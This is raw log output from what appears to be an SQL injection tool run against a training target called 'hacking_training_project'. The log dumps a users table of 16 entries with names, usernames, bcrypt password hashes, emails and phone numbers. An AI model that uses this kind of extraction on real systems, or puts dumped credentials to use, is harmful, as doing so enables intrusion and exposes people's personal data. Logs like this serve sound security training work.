 [21:51:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.6
[21:51:34] [INFO] fetching entries of column(s) 'email, name, password, phone_number, user_name' for table 'users' in database 'hacking_training_project'
Database: hacking_training_project
Table: users
[16 entries]
| name | user_name | password | email | phone_number |
| admin | admin | $2y$10$xkmdvrxSCxqdyWSrDx5YSe1NAwX.7pQ2nQmaTCovH4CFssxgyJTki | admin@lifestylestore.com | 8521479630 |
| Donald Duck | Donal234 | $2y$10$PM.7nBSP5FMaldXiM/S3s./p5xR6GTKvjry7ysJtxOkBqOJURAHsO | donald@lifestylestore.com | 9489625136 |
| Brutus | Pluto98 | $2y$10$xkmdvrxSCxqdyWSrDx5YSe1NAwX.7pQ2nQmaTCovH4CFssxgyJTki | Pluto@lifestylestore.com | 8912345670 |
| Chandan | chandan | $2y$10$4cZBEIrgthXdvT1hwUlivuFELe03rR.GIcdp03NjrlSOVeiOKLVDa | chandan@lifestylestore.com | 7854126395 |
| Popeye the sailor man | Popeye786 | $2y$10$Fkv1RfwYTioW0w2CaZtAQuXVnhGAUjt/If/yTqkNPC5zTrsVm7EeC | popeye@lifestylestore.com | 9745612300 |
| Radhika | Radhika | $2y$10$RYxNhOyV/G4g7OtFwpqYaexvHi8rF6XXui8kT1WtrfqhTutCA8JC. | radhika@lifestylestore.com | 9512300052 |
| Nandan | Nandan | $2y$10$G.cRNLMEiG79ZFXElHg.R.o95334U0xmZu4.9MqzR5614ucwnk59K | Nandan@lifestylestore.com | 7845129630 |
| Murthy Adapa | MurthyAdapa | $2y$10$mzQGzD4sDSj2EunpCioe4eK18c1Abs0T2P1a1P6eV1DPR.11UubDG | murthy@internshala.com | 8365738264 |
| John Albert | john | $2y$10$GhDB8h1X6XjPMY12GZ1vDO7Y3en97u1/.oXTZLmYqB6F18FBgecvG | jhon@gmail.com | 6598325015 |
| Bob | bob | $2y$10$kiUikn3HPFbuyTtK75lLNurxzqCOLX3eMGyO/Uxl6JOoG37dCGKLq | bob@building.com | 8576308560 |
| Jack | jack | $2y$10$z/nyNlkRJ76m9ItMZ4N5lOeRxy6Gkqi9N/UBcJu5ZeO7eM7N4pTHu | jack@ronald.com | 9848478231 |
| Bulla Boy | bulla | $2y$10$HT5oiRMetqaZ7xGZPE9s2.Mk1yF4PnYDJHCWbm2w/xuKpjEEI/zjG | bulla@ranto.com | 7645835473 |
| hunter | hunter | $2y$10$pB3U9iFxwBgSbl2AkBpiEeIBdhiYfWy9y.xV23q12gGbMCyn7N3g2 | konezo@web-experts.net | 9788777777 |
| asd | asd | $2y$10$At5pFZnRWpjCD/yNnJWDL.L3Cc4CvOW8Q/WEHmWzBFqVIkBQFpCF2 | asd@asd.com | 9876543210 |
| acdc | acdc | $2y$10$J5OB78.gpucuLTwpHwbcPedYcain.Yi.tsTLyQtK17FzdSpmIRRbi | cewi@next-mail.info | 9999999999 |
| hacker | hacker1 | $2y$10$KWdTzamsoIBoVMmDjrj6Yu5vWxi2z.GFvJS2GSA5xAzxfSSNyn7d6 | hacker1@gmail.com | 9234567899 |